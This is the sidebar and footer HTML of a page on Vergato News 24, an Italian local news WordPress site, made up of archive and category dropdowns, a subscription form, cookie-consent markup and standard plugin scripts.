	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(107)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="6c9feedf70" /><input type="hidden" name="_wp_http_referer" value="/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/":117145};
	</script>
				<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"117145\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "117145" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
